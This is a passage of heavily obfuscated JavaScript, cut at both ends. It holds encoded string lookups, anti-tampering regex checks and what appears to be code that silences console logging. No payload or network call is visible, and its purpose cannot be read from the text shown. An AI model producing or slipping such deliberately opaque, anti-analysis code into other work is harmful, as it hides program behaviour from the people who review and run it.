_0x4bb1bf!==_0x48b893;},'xUDAo':_0x8e2f74(0x30e,0x31b,'ar1x',0x262,0x380),'uzVqe':_0x1171c6(0x552,0x53b,'(bmF',0x537,0x564),'RPkym':_0x23156c(0x466,0x3ae,0x403,'wuik',0x452),'DtZDc':_0x1171c6(0x558,0x5b8,'am]Z',0x564,0x595),'WFTwk':function(_0x592b6a,_0x2153e8){return _0x592b6a!==_0x2153e8;},'erMzL':_0x1171c6(0x483,0x4a8,'*pfq',0x4aa,0x4fc),'mbtjd':_0x1171c6(0x514,0x52e,'o7OK',0x551,0x4f5)+_0x8e2f74(0x2fa,0x2d4,'xG]k',0x30a,0x305),'hZFMY':function(_0x5af109){return _0x5af109();},'TvMqY':_0x23156c(0x316,0x3c6,0x325,'Y6A#',0x359),'MLiPO':_0x388a37('qCTz',0xf3,0x196,0x118,0x1c1),'nynDq':_0x5a27bd(0x1bb,0x217,'Wzed',0x1ed,0x1d8),'Tvydc':_0x23156c(0x314,0x32f,0x38d,'KreM',0x2ec),'YqmpC':_0x8e2f74(0x29b,0x2c5,'$OL2',0x32a,0x338)+_0x8e2f74(0x25b,0x2e9,'TE@y',0x227,0x1c3),'rbnbg':_0x5a27bd(0x2bd,0x24c,'&&5P',0x25d,0x26d),'pdKGC':_0x1171c6(0x4b3,0x524,'s6Ou',0x542,0x56e),'sxkSa':function(_0x2d76b9,_0x30653a){return _0x2d76b9<_0x30653a;},'ZNPBw':_0x5a27bd(0x271,0x235,'q)E@',0x213,0x233)+_0x5a27bd(0x1b3,0x7d,'l6QX',0x10a,0x12f)+'5','pBXfZ':function(_0x40fe96,_0x1f15e){return _0x40fe96===_0x1f15e;},'TujnO':_0x5a27bd(0x92,0x8e,'x4Do',0x13d,0x1cd),'PQyOl':_0x5a27bd(0x202,0x228,'(PQR',0x1b1,0x1c5),'cbkiC':function(_0x148d7f,_0x4b507c){return _0x148d7f(_0x4b507c);},'pspKX':function(_0x47d74b,_0x3eba21){return _0x47d74b+_0x3eba21;},'dLHxD':function(_0x4f0238,_0x2ce4f1){return _0x4f0238+_0x2ce4f1;},'nakcF':function(_0x2d5f17,_0x55e964){return _0x2d5f17!==_0x55e964;},'GmEYX':_0x8e2f74(0x20e,0x1d4,'*pfq',0x213,0x20d),'ZhNAd':_0x23156c(0x380,0x40a,0x41a,'s%rJ',0x3ac),'vSkKp':_0x23156c(0x34d,0x331,0x35f,'(PQR',0x3f4),'eXcHI':_0x5a27bd(0x68,0x71,'cP*w',0x10c,0x198)+_0x23156c(0x3bc,0x35b,0x3c9,'vz#*',0x3da)+'2','Vesgh':function(_0x4016cf,_0x44ab17,_0x5a320e){return _0x4016cf(_0x44ab17,_0x5a320e);},'BTvJR':function(_0x458eba,_0x2867bc,_0x13b85b){return _0x458eba(_0x2867bc,_0x13b85b);},'YXlRP':function(_0x16a9de){return _0x16a9de();},'wHrVQ':_0x388a37('oa6b',0x1f3,0x194,0x1b2,0x21c)+_0x1171c6(0x570,0x4dd,'CAm#',0x55d,0x494)+_0x388a37('HkIm',0x1cd,0x17a,0x1e1,0x25f)+_0x388a37('TYIt',0x183,0x11d,0x1b0,0x216)+_0x8e2f74(0x217,0x222,'UhOc',0x1f9,0x1e0)+_0x388a37('*0ig',0x181,0x1ae,0x220,0x2ca)+_0x23156c(0x38a,0x2bb,0x32c,'oa6b',0x366)+_0x8e2f74(0x261,0x29a,'Lt(c',0x20f,0x20c)+_0x23156c(0x329,0x431,0x3a1,'x4Do',0x3e8)+_0x23156c(0x4a3,0x3f8,0x41f,'o7OK',0x425)+_0x5a27bd(0x18b,0x149,'KreM',0x19e,0x1fd)+_0x23156c(0x2d8,0x353,0x321,'qCTz',0x30c)+_0x1171c6(0x491,0x49a,'oa6b',0x52e,0x53f)+_0x5a27bd(0x185,0x235,'l6QX',0x21a,0x23b)},_0x1c676d=(function(){function _0x3dbc50(_0x4543dc,_0x4d23c2,_0x2cc5a4,_0x438e01,_0x4de6ce){return _0x23156c(_0x4543dc-0x7e,_0x4d23c2-0x15,_0x4543dc-0x8c,_0x438e01,_0x4de6ce-0x34);}var _0x2828f9={'iLaCr':function(_0x1189d1,_0x487f72){function _0x3b61d3(_0x692f84,_0x4469c8,_0x4e9fe2,_0x10afad,_0x2a41fe){return _0x3967(_0x4e9fe2-0x1ee,_0x2a41fe);}return _0x23226a[_0x3b61d3(0x4c6,0x4a3,0x484,0x4fe,'&y%Y')](_0x1189d1,_0x487f72);},'tJRFq':_0x23226a[_0x1a5b77(0x105,'cUPi',0xaf,0x137,0x9e)],'UxCxF':_0x23226a[_0x1a5b77(0x56,'w*v]',-0x7b,0x25,-0x4)]};function _0x1a5b77(_0x17eed2,_0x401d41,_0x4c3961,_0x1ef267,_0x178c6b){return _0x8e2f74(_0x178c6b- -0x27e,_0x401d41-0x135,_0x401d41,_0x1ef267-0x72,_0x178c6b-0x156);}function _0x148920(_0x516613,_0x4318e1,_0x2ba578,_0x55f9ae,_0x2a6b9a){return _0x23156c(_0x516613-0x1a2,_0x4318e1-0x10f,_0x2a6b9a- -0x388,_0x55f9ae,_0x2a6b9a-0x18a);}function _0x18537c(_0x54ee06,_0x45c49e,_0x506c66,_0x56a20f,_0x43186d){return _0x1171c6(_0x54ee06-0x133,_0x54ee06- -0x41e,_0x506c66,_0x56a20f-0x144,_0x43186d-0x6);}function _0x422b19(_0x192a88,_0x2dbd88,_0x353333,_0x406e55,_0x35ab77){return _0x1171c6(_0x192a88-0x10f,_0x192a88- -0x5da,_0x2dbd88,_0x406e55-0x187,_0x35ab77-0xf7);}if(_0x23226a[_0x1a5b77(-0x58,'rwgF',0x51,-0x20,0x34)](_0x23226a[_0x1a5b77(0x48,'HkIm',0x2d,-0xb1,-0xf)],_0x23226a[_0x18537c(0x9c,0x28,'s%rJ',0xce,0x9d)])){var _0x1c1cae=!![];return function(_0x541bd3,_0x404c0c){function _0x1b1814(_0x1ac473,_0x264a00,_0x1c7209,_0x558e9e,_0x56758c){return _0x3dbc50(_0x1ac473- -0x1cb,_0x264a00-0x1d1,_0x1c7209-0x177,_0x264a00,_0x56758c-0x1b9);}var _0x4dcb93={'SlIBw':function(_0x3ef6f7,_0x377632){function _0x299c63(_0x302502,_0x1bebdf,_0x50d18b,_0x58e8ea,_0x1d9024){return _0x3967(_0x302502-0xa8,_0x1d9024);}return _0x23226a[_0x299c63(0x2f9,0x2be,0x34c,0x2fc,'ZZ^2')](_0x3ef6f7,_0x377632);},'PeDLy':function(_0x51a61c,_0x4ef4e0){function _0x247c02(_0x2142e9,_0x1290fb,_0x8f9a32,_0x3d9451,_0x53e48d){return _0x3967(_0x2142e9-0x12b,_0x8f9a32);}return _0x23226a[_0x247c02(0x343,0x2ea,'xG]k',0x3ae,0x348)](_0x51a61c,_0x4ef4e0);},'IcCyP':_0x23226a[_0x1b1814(0x1fe,'w!5c',0x170,0x19c,0x1fb)],'CHMDq':_0x23226a[_0x3e16e5(0x7d,-0x9b,'Lt(c',0x1,-0x22)],'rKoNN':function(_0x2a5b26){function _0x42a8ea(_0x495410,_0x4f5693,_0x25524b,_0xa31eaf,_0x3e5b53){return _0x1b1814(_0x4f5693- -0x12,_0x3e5b53,_0x25524b-0x130,_0xa31eaf-0x79,_0x3e5b53-0x168);}return _0x23226a[_0x42a8ea(0x31b,0x30c,0x2a8,0x2a2,'q)E@')](_0x2a5b26);},'XAUcr':_0x23226a[_0x1b1814(0x22d,'TYIt',0x1ea,0x2b0,0x1f9)],'lxxdz':_0x23226a[_0x38efbc(0x68e,0x609,0x5ef,0x670,'55E8')],'eRPuM':function(_0x33f349,_0x3df4f2){function _0x3a6577(_0x1ef717,_0x264e19,_0x13976b,_0x44597f,_0x63ccc4){return _0x1b1814(_0x63ccc4- -0x26b,_0x264e19,_0x13976b-0x196,_0x44597f-0x94,_0x63ccc4-0xb0);}return _0x23226a[_0x3a6577(0xec,'OBqg',0x75,0xc0,0x5d)](_0x33f349,_0x3df4f2);},'XYrhu':_0x23226a[_0x1b1814(0x20f,'cUPi',0x203,0x222,0x2a6)],'SGhNN':_0x23226a[_0x15ca70(0x56e,0x693,0x579,0x618,'OBqg')]};function _0x38efbc(_0x4caa6b,_0x1d5b56,_0x33286c,_0x220f06,_0x32b93f){return _0x3dbc50(_0x1d5b56-0x143,_0x1d5b56-0x90,_0x33286c-0x158,_0x32b93f,_0x32b93f-0xe0);}function _0x15ca70(_0x13a8a2,_0x4e3a3d,_0x5aa4ed,_0x18f407,_0x3af3a2){return _0x18537c(_0x18f407-0x488,_0x4e3a3d-0x104,_0x3af3a2,_0x18f407-0x1b9,_0x3af3a2-0x34);}function _0x25e7ea(_0x342091,_0x467fcb,_0x59dac9,_0x56e581,_0x4bab03){return _0x148920(_0x342091-0x15f,_0x467fcb-0xd0,_0x59dac9-0x1a4,_0x467fcb,_0x59dac9-0x3e4);}function _0x3e16e5(_0x52df42,_0x5a1eba,_0x624545,_0x2cdbe3,_0x35b156){return _0x18537c(_0x35b156- -0xf1,_0x5a1eba-0x2,_0x624545,_0x2cdbe3-0x186,_0x35b156-0xeb);}if(_0x23226a[_0x38efbc(0x586,0x515,0x4b9,0x566,'$OL2')](_0x23226a[_0x15ca70(0x526,0x4e7,0x475,0x51f,'Lt(c')],_0x23226a[_0x25e7ea(0x45f,'@3f^',0x3ba,0x43d,0x327)])){var _0x4208fa=lxFMwP[_0x15ca70(0x57d,0x58e,0x499,0x507,'X%9y')](_0x5bbdac,lxFMwP[_0x1b1814(0x1d6,'TYIt',0x1f3,0x175,0x218)](lxFMwP[_0x1b1814(0x30b,'$OL2',0x337,0x2f8,0x2a7)](lxFMwP[_0x25e7ea(0x418,'(PQR',0x462,0x459,0x503)],lxFMwP[_0x38efbc(0x5be,0x578,0x4de,0x4d7,'ZZ^2')]),');'));_0x253049=lxFMwP[_0x38efbc(0x589,0x60b,0x5cf,0x634,'Wzed')](_0x4208fa);}else{var _0x33b068=_0x1c1cae?function(){function _0x3be6df(_0x471c4b,_0x2f21de,_0x3c8b9d,_0x37d228,_0x5548c6){return _0x3e16e5(_0x471c4b-0x1e0,_0x2f21de-0x19a,_0x5548c6,_0x37d228-0x1e6,_0x37d228- -0xa4);}function _0xdbdd6a(_0x23f8db,_0x27be73,_0x573cb3,_0x4a5bf4,_0x160c33){return _0x38efbc(_0x23f8db-0x74,_0x573cb3- -0x2e7,_0x573cb3-0x66,_0x4a5bf4-0x2e,_0x23f8db);}function _0x3c52f2(_0x432279,_0x2f179e,_0x227673,_0x30a1b0,_0x4e75bb){return _0x25e7ea(_0x432279-0x157,_0x432279,_0x227673- -0x1dd,_0x30a1b0-0x35,_0x4e75bb-0x74);}var _0x401135={};function _0x449572(_0x30c6fd,_0xfa565a,_0xe4e580,_0x1edfb8,_0x2505e8){return _0x3e16e5(_0x30c6fd-0xfd,_0xfa565a-0x142,_0x2505e8,_0x1edfb8-0x155,_0x1edfb8-0x17d);}_0x401135[_0x2b3724(-0x13,-0x11,-0x63,'&&5P',-0x70)]=_0x4dcb93[_0x3be6df(-0xc2,-0x108,-0x23,-0xc4,'x4Do')];var _0x41f8a4=_0x401135;function _0x2b3724(_0x2e31c0,_0x592e4b,_0x4ee2f3,_0x41746a,_0x57eb09){return _0x25e7ea(_0x2e31c0-0x198,_0x41746a,_0x57eb09- -0x52c,_0x41746a-0x86,_0x57eb09-0x12d);}if(_0x4dcb93[_0x3c52f2('FvMP',0x2f7,0x2d8,0x293,0x336)](_0x4dcb93[_0x2b3724(-0xeb,-0x16f,-0xd1,'vz#*',-0x169)],_0x4dcb93[_0x3be6df(-0xdd,-0xde,-0xe7,-0x8e,'&&5P')])){var _0x57c5ef=_0x41f8a4[_0xdbdd6a('vz#*',0x1be,0x200,0x1f1,0x1f6)][_0xdbdd6a('gL]u',0x35a,0x318,0x389,0x36e)]('|'),_0x2b7502=0x1*0x637+0x1ae5+0x28c*-0xd;while(!![]){switch(_0x57c5ef[_0x2b7502++]){case'0':var _0xc403ab=_0x3f124a[_0xdbdd6a('55E8',0x263,0x228,0x22a,0x24f)+_0xdbdd6a('UhOc',0x39b,0x344,0x29f,0x378)+'r'][_0x3be6df(0x3f,0x6,0x23,0x16,'vz#*')+_0x2b3724(-0x16d,-0x230,-0x166,'4&F4',-0x187)][_0x449572(0x1a9,0x166,0x190,0x1d9,'*pfq')](_0x3a5e83);continue;case'1':_0xc403ab[_0x3c52f2('s%rJ',0x1e4,0x1b8,0x185,0x25c)+_0x3be6df(0x4d,0xca,-0x22,0x25,'s%rJ')]=_0x58057c[_0x3be6df(-0x189,-0xda,-0xf9,-0xff,'LAwZ')+_0xdbdd6a('(PQR',0x2f7,0x2c7,0x221,0x370)][_0x3be6df(-0x146,-0x27,-0x124,-0xd2,'cP*w')](_0x58057c);continue;case'2':_0xc403ab[_0x2b3724(-0xed,-0x18b,-0x196,'Dt6O',-0x194)+_0x3c52f2('qCTz',0x242,0x1a8,0x208,0x137)]=_0x247499[_0x449572(0x242,0x246,0x1b4,0x1ea,'q)E@')](_0x5cf60e);continue;case'3':var _0x4fac3a=_0x549aa6[_0x1134f4];continue;case'4':_0x882107[_0x4fac3a]=_0xc403ab;continue;case'5':var _0x58057c=_0x5d40c3[_0x4fac3a]||_0xc403ab;continue;}break;}}else{if(_0x404c0c){if(_0x4dcb93[_0x3be6df(-0xdf,-0xec,-0x57,-0xd8,'ZZ^2')](_0x4dcb93[_0x3be6df(0x4d,0x6e,-0xa4,-0x28,'vz#*')],_0x4dcb93[_0x3be6df(-0x9f,-0xed,-0xa8,-0xd0,'*0ig')]))return _0xaf4da1[_0x3c52f2('cUPi',0x30a,0x292,0x337,0x25b)+_0x3c52f2('s%rJ',0x28d,0x2e4,0x2c7,0x268)]()[_0x3c52f2('xG]k',0x348,0x2e0,0x2e5,0x370)+'h'](lxFMwP[_0x2b3724(-0x81,-0xb2,-0x90,'ar1x',-0x6e)])[_0xdbdd6a('@73a',0x27f,0x232,0x2bc,0x266)+_0x449572(0x21f,0x258,0x13e,0x1b2,'rwgF')]()[_0x3c52f2('rwgF',0x345,0x2b4,0x300,0x21c)+_0x449572(0x1b1,0x234,0x1c7,0x1b4,'xG]k')+'r'](_0x58200f)[_0xdbdd6a('HkIm',0x282,0x298,0x2da,0x264)+'h'](lxFMwP[_0xdbdd6a('ZZ^2',0x393,0x347,0x38f,0x306)]);else{var _0x1c34cf=_0x404c0c[_0x3be6df(0x3d,0x51,0x23,-0x25,'x4Do')](_0x541bd3,arguments);return _0x404c0c=null,_0x1c34cf;}}}}:function(){};return _0x1c1cae=![],_0x33b068;}};}else(_0x1f8703=_0xacd394[_0x3dbc50(0x413,0x444,0x442,'qCTz',0x43f)+_0x3dbc50(0x4db,0x4d4,0x48e,'rwgF',0x45a)+_0x3dbc50(0x442,0x4c9,0x3b5,'l6QX',0x3ff)](_0x51c43b))[_0x18537c(0x13b,0xe6,'*pfq',0xef,0x164)]=!(-0x1b42+0x25a5+-0xa63),_0x27a28d[_0x148920(0x4b,-0x4,-0x29,'Wzed',0x10)]=_0x2828f9[_0x1a5b77(0xde,'$OL2',0x52,0x88,0x7e)](_0x2828f9[_0x1a5b77(-0x42,'l6QX',0x14,0x90,0x35)],_0x45bd31),(_0x339d6a=_0x3ca467[_0x1a5b77(0xd,'rwgF',-0x26,-0x2f,0x3e)+_0x18537c(0x10f,0x13d,'FvMP',0xbf,0xe0)+_0x18537c(0xae,0x52,'w*v]',0x14b,0x102)+_0x3dbc50(0x40c,0x47d,0x3de,'TYIt',0x3a6)](_0x2828f9[_0x422b19(-0x10c,'KreM',-0xb6,-0xe1,-0x165)])[-0x9f6+0x1bfe+-0x2*0x904])[_0x148920(-0x8b,0x1c,-0x3d,'ar1x',0x12)+_0x422b19(-0x5d,'55E8',-0x41,-0x60,-0xf9)][_0x18537c(0x143,0x97,'rwgF',0x146,0x195)+_0x422b19(-0x29,'HkIm',0x33,0x51,-0x36)+'re'](_0xbbc8ee,_0x496361[_0x422b19(-0x103,'cUPi',-0x78,-0xca,-0x134)+_0x3dbc50(0x3a9,0x30f,0x440,'cUPi',0x31f)+'g']);}());function _0x8e2f74(_0x4173d4,_0x365480,_0x467bc0,_0x547150,_0x28e113){return _0x1b496d(_0x4173d4-0x147,_0x365480-0x1e9,_0x467bc0-0x13a,_0x467bc0,_0x4173d4-0x176);}function _0x5a27bd(_0x5d9540,_0x27c816,_0x762502,_0x6adc0,_0x2c4d09){return _0x41dc3a(_0x5d9540-0x90,_0x762502,_0x6adc0- -0x210,_0x6adc0-0x6e,_0x2c4d09-0x1dc);}function _0x1171c6(_0x27474d,_0x148a62,_0x356abf,_0x51bf49,_0xcb7fd4){return _0x1b496d(_0x27474d-0xe7,_0x148a62-0x13c,_0x356abf-0x9a,_0x356abf,_0x148a62-0x40d);}var _0x45ca05=_0x23226a[_0x5a27bd(0x1a4,0x19f,'l6QX',0x246,0x1cf)](_0x1c676d,this,function(){function _0x21ca5b(_0x270b35,_0x115a7c,_0x5e4baf,_0xdfa12f,_0x461e4b){return _0x23156c(_0x270b35-0x62,_0x115a7c-0x1de,_0x461e4b- -0x4a5,_0x270b35,_0x461e4b-0xe2);}function _0x5e4646(_0x1da486,_0xb0d062,_0xfd8d2,_0x5bff46,_0x2132dd){return _0x5a27bd(_0x1da486-0x16d,_0xb0d062-0x166,_0xfd8d2,_0x1da486-0x25c,_0x2132dd-0x122);}function _0x29bdc1(_0x2edab9,_0x24c8ca,_0x2e9793,_0x1612ad,_0x465b26){return _0x8e2f74(_0x2edab9- -0x91,_0x24c8ca-0x5,_0x2e9793,_0x1612ad-0x8a,_0x465b26-0x20);}function _0x5c5f10(_0x50ecbb,_0x3e75f9,_0x2bf456,_0x327f9a,_0x58e16b){return _0x388a37(_0x50ecbb,_0x3e75f9-0x177,_0x2bf456-0xc1,_0x327f9a-0x258,_0x58e16b-0x1ba);}function _0x4ee76d(_0x2da59d,_0x41df67,_0xdf2ae1,_0x5e5509,_0x96e6b7){return _0x1171c6(_0x2da59d-0x5a,_0x96e6b7- -0x3b3,_0x41df67,_0x5e5509-0x41,_0x96e6b7-0x4);}if(_0x23226a[_0x5c5f10('&&5P',0x339,0x402,0x3a0,0x3db)](_0x23226a[_0x21ca5b('w*v]',-0x82,-0x101,-0x189,-0x10f)],_0x23226a[_0x5c5f10('ar1x',0x365,0x37c,0x3bf,0x42f)])){var _0x199853=_0x4a6cb6[_0x5c5f10('wuik',0x438,0x375,0x3f1,0x3ec)](_0x2e4001,arguments);return _0x224674=null,_0x199853;}else return _0x45ca05[_0x5c5f10('Dt6O',0x321,0x3a9,0x398,0x32c)+_0x21ca5b('q)E@',-0x7b,-0x14a,-0x115,-0xfe)]()[_0x21ca5b('*pfq',-0x99,-0x5a,-0xa8,-0x76)+'h'](_0x23226a[_0x5c5f10('ecj*',0x3ac,0x44d,0x3cb,0x3b0)])[_0x5c5f10('Wzed',0x2e3,0x427,0x383,0x334)+_0x4ee76d(0x225,'CAm#',0x23a,0x290,0x213)]()[_0x29bdc1(0x2a9,0x2ce,'(PQR',0x226,0x254)+_0x5c5f10('UhOc',0x44e,0x43a,0x470,0x4fa)+'r'](_0x45ca05)[_0x4ee76d(0x101,'TE@y',0x183,0xa2,0xef)+'h'](_0x23226a[_0x5c5f10('Y6A#',0x2b3,0x3d3,0x348,0x2e5)]);});_0x23226a[_0x388a37('w*v]',0x1df,0x160,0x1a5,0x19e)](_0x45ca05);var _0x361b8d=(function(){function _0x5a1a56(_0x37b09a,_0x34a9ef,_0x34b34f,_0x18b380,_0x172d3b){return _0x23156c(_0x37b09a-0x28,_0x34a9ef-0x1da,_0x37b09a- -0x1f7,_0x172d3b,_0x172d3b-0x13e);}function _0x518edb(_0x14c10f,_0x18bd53,_0x1039c6,_0x50c6dd,_0x57ef02){return _0x8e2f74(_0x57ef02-0x26d,_0x18bd53-0x188,_0x14c10f,_0x50c6dd-0x188,_0x57ef02-0x57);}function _0x1d3bb9(_0x1298f6,_0x3f9a6e,_0x286b8b,_0x2e7041,_0x1b2a11){return _0x8e2f74(_0x2e7041- -0x41e,_0x3f9a6e-0xa2,_0x1298f6,_0x2e7041-0x134,_0x1b2a11-0x4d);}function _0x5bc85c(_0x3d6704,_0x472e74,_0x27af58,_0x30fcbd,_0x475256){return _0x8e2f74(_0x472e74- -0x413,_0x472e74-0x172,_0x3d6704,_0x30fcbd-0x38,_0x475256-0x18a);}if(_0x23226a[_0x5a1a56(0x24c,0x27e,0x2db,0x211,'xG]k')](_0x23226a[_0x5bc85c('vz#*',-0x191,-0xf4,-0x1e6,-0x121)],_0x23226a[_0x518edb('ar1x',0x455,0x408,0x43f,0x499)])){if(_0x1a914f){var _0x3fdb6a=_0x12656e[_0x1d3bb9('qCTz',-0xf2,-0x173,-0x15b,-0xb6)](_0x63a879,arguments);return _0x1baf1d=null,_0x3fdb6a;}}else{var _0x4be319=!![];return function(_0x1df185,_0x3df7b7){function _0x3b1fc3(_0x3ca148,_0x4fdd75,_0x52ff2c,_0x359db2,_0x3b5da5){return _0x518edb(_0x3b5da5,_0x4fdd75-0x29,_0x52ff2c-0xaf,_0x359db2-0x88,_0x4fdd75- -0x590);}function _0x924246(_0xc1f66c,_0xdaeef9,_0x1b1a84,_0x3e9527,_0x395926){return _0x1d3bb9(_0x3e9527,_0xdaeef9-0x5b,_0x1b1a84-0xed,_0xdaeef9-0x10c,_0x395926-0x179);}function _0x2a4bfb(_0x43fb01,_0x552cd7,_0x19ac42,_0x5fccc,_0x40c4db){return _0x5bc85c(_0x40c4db,_0x19ac42-0x399,_0x19ac42-0x19d,_0x5fccc-0x15,_0x40c4db-0x1a4);}var _0x4b21fd={'wcPpm':function(_0x462c45,_0x1f42ae){function _0x53c143(_0xbbaf60,_0x414b24,_0x1f76cc,_0x24cdc2,_0x3517ed){return _0x3967(_0xbbaf60- -0x2a7,_0x1f76cc);}return _0x23226a[_0x53c143(-0x101,-0x156,'&y%Y',-0x13e,-0x14d)](_0x462c45,_0x1f42ae);},'ThdtX':_0x23226a[_0x3b1fc3(-0x5f,-0x36,0x30,-0xa4,'s%rJ')],'xDywK':function(_0x716c27,_0x20bf2a){function _0x3027f0(_0x172395,_0x2e1683,_0x3dafac,_0x3eba66,_0x3fedd6){return _0x3b1fc3(_0x172395-0x9,_0x3dafac- -0x5e,_0x3dafac-0x142,_0x3eba66-0x1e0,_0x3fedd6);}return _0x23226a[_0x3027f0(-0xac,-0x35,-0x82,0xc,'X%9y')](_0x716c27,_0x20bf2a);},'irXuh':_0x23226a[_0x3b1fc3(0x58,-0x10,-0x21,-0x9f,'w*v]')],'SReMW':_0x23226a[_0x5e267b(0x24b,0x242,0x28e,0x29d,'OBqg')]};function _0xcb2b9f(_0x24a8a2,_0x7ca658,_0x5f5cc2,_0x1e18c4,_0x528af7){return _0x1d3bb9(_0x528af7,_0x7ca658-0x1d9,_0x5f5cc2-0xbd,_0x7ca658-0x3c7,_0x528af7-0x139);}function _0x5e267b(_0x54a20f,_0x28ddbd,_0x3585f4,_0x5ccfcd,_0x1b57cb){return _0x5bc85c(_0x1b57cb,_0x28ddbd-0x465,_0x3585f4-0x182,_0x5ccfcd-0x70,_0x1b57cb-0x1e3);}if(_0x23226a[_0x924246(-0xdf,-0x66,0x9,'FvMP',-0xf)](_0x23226a[_0x924246(-0x164,-0xbf,-0xe1,'HkIm',-0x79)],_0x23226a[_0x2a4bfb(0x32a,0x23d,0x2ba,0x329,'vz#*')])){var _0xaddc98=_0x4be319?function(){function _0x4df006(_0x28047e,_0x1ba01d,_0x114fb8,_0x4336ba,_0x446e82){return _0x924246(_0x28047e-0x157,_0x1ba01d-0x45b,_0x114fb8-0x180,_0x114fb8,_0x446e82-0x1bf);}function _0x12f8d5(_0x582b98,_0x3478e2,_0x205dab,_0x6162bc,_0x200107){return _0xcb2b9f(_0x582b98-0x68,_0x6162bc-0xe3,_0x205dab-0xba,_0x6162bc-0x78,_0x205dab);}function _0x2b6145(_0x1e49c3,_0x196aa4,_0x2e5b5f,_0x40c980,_0xf9511f){return _0x3b1fc3(_0x1e49c3-0x193,_0x40c980-0x5ce,_0x2e5b5f-0xc3,_0x40c980-0x1a3,_0x1e49c3);}function _0x30e54b(_0x338c09,_0x2d2433,_0x4e6e65,_0x2a6b67,_0x5bc45b){return _0x2a4bfb(_0x338c09-0xd0,_0x2d2433-0x35,_0x5bc45b-0x6b,_0x2a6b67-0x132,_0x2a6b67);}function _0x475683(_0x29149f,_0x18161d,_0x3e669a,_0x2b4bea,_0x37fdfd){return _0x3b1fc3(_0x29149f-0x7a,_0x2b4bea-0x98,_0x3e669a-0x1e1,_0x2b4bea-0xa4,_0x18161d);}if(_0x4b21fd[_0x12f8d5(0x33a,0x33b,'4&F4',0x3d3,0x40b)](_0x4b21fd[_0x12f8d5(0x2fb,0x2df,'am]Z',0x2b5,0x22c)],_0x4b21fd[_0x475683(0x40,'$VIp',0x137,0x9f,0x140)])){if(_0x3df7b7){if(_0x4b21fd[_0x4df006(0x3f0,0x44c,'Y6A#',0x4b7,0x4c0)](_0x4b21fd[_0x2b6145('UhOc',0x5ca,0x48c,0x529,0x5ae)],_0x4b21fd[_0x2b6145('(bmF',0x427,0x55f,0x4b5,0x465)])){var _0x324723=_0x3df7b7[_0x12f8d5(0x2ed,0x292,'ZZ^2',0x2c2,0x258)](_0x1df185,arguments);return _0x3df7b7=null,_0x324723;}else{var _0x21e8d5=_0x5e5ad8?function(){function _0x284461(_0x408ea5,_0x5eebf8,_0x2f76ed,_0x2dc79f,_0xebc818){return _0x475683(_0x408ea5-0xb5,_0x2dc79f,_0x2f76ed-0x151,_0x5eebf8-0x196,_0xebc818-0x1df);}if(_0x1531a0){var _0x460821=_0x150839[_0x284461(0x18c,0x125,0xfe,'CAm#',0x9d)](_0x28b1a6,arguments);return _0x404e61=null,_0x460821;}}:function(){};return _0x2c3055=![],_0x21e8d5;}}}else{var _0x489b16=_0x26aef6?function(){function _0x2713a5(_0x5de67b,_0x10b3f8,_0x1cd9a2,_0x20f4f4,_0x1360c9){return _0x4df006(_0x5de67b-0x1e7,_0x20f4f4- -0x2ea,_0x1cd9a2,_0x20f4f4-0x1d8,_0x1360c9-0x49);}if(_0x2399f4){var _0x4121c3=_0x42a680[_0x2713a5(0x184,0x178,'o7OK',0x16f,0x18d)](_0x32843f,arguments);return _0x39de41=null,_0x4121c3;}}:function(){};return _0x46eedd=![],_0x489b16;}}:function(){};return _0x4be319=![],_0xaddc98;}else _0x4fc80a=_0x448e68;};}}()),_0x3df21b=_0x23226a[_0x5a27bd(0xa3,0xaa,'ZZ^2',0x12b,0xf9)](_0x361b8d,this,function(){function _0x37fd6d(_0xa22778,_0x16b869,_0xc65b5a,_0xe4f703,_0x528da2){return _0x23156c(_0xa22778-0x13d,_0x16b869-0xb0,_0x528da2- -0x416,_0xe4f703,_0x528da2-0xb);}function _0x58a713(_0x2bd2a1,_0x56ca84,_0x1e21c0,_0x2cbc8e,_0x2c05e1){return _0x388a37(_0x1e21c0,_0x56ca84-0x1d9,_0x1e21c0-0x52,_0x2cbc8e- -0x19c,_0x2c05e1-0xa8);}var _0x3a0e76={'ySUpJ':_0x23226a[_0xad3f43(-0xdc,0x7,-0x41,-0x62,'oa6b')],'WRqZJ':function(_0x2f04ce,_0x42ae35){function _0x5f0a0d(_0x1dc9a9,_0x15e41d,_0x33d5a6,_0x5b9592,_0x38b340){return _0xad3f43(_0x1dc9a9-0x62,_0x15e41d-0x155,_0x15e41d-0x62b,_0x5b9592-0x16d,_0x38b340);}return _0x23226a[_0x5f0a0d(0x5ce,0x5ce,0x602,0x544,'Wzed')](_0x2f04ce,_0x42ae35);},'RQvxa':function(_0x12dced,_0x499d4b){function _0x368346(_0x108e20,_0x5befb2,_0x2844ba,_0x14d0e7,_0x33a41b){return _0xad3f43(_0x108e20-0x4d,_0x5befb2-0x12e,_0x5befb2-0x68c,_0x14d0e7-0x176,_0x33a41b);}return _0x23226a[_0x368346(0x69d,0x62d,0x625,0x66f,'qCTz')](_0x12dced,_0x499d4b);},'SrDaH':function(_0x932236,_0x18a060){function _0xf4f7b5(_0x1fd8e5,_0xdec39,_0x44f19c,_0x36a23a,_0x56a922){return _0xad3f43(_0x1fd8e5-0x19c,_0xdec39-0x1ed,_0x1fd8e5-0x1ba,_0x36a23a-0xa9,_0x36a23a);}return _0x23226a[_0xf4f7b5(0xe1,0x3a,0xd8,'vz#*',0xdb)](_0x932236,_0x18a060);},'BNmCo':_0x23226a[_0x3c7c5c(-0x86,'Lt(c',-0xe3,-0x145,-0x184)],'xXDuc':_0x23226a[_0xad3f43(-0x3c,-0xe5,-0xd4,-0xdc,'5eQ#')],'uJkXx':function(_0xe503bb){function _0x19be16(_0x2d3b4b,_0x4b5180,_0x3f41ef,_0x4bee7f,_0x5f0066){return _0xad3f43(_0x2d3b4b-0xc7,_0x4b5180-0x177,_0x5f0066-0x539,_0x4bee7f-0xe9,_0x3f41ef);}return 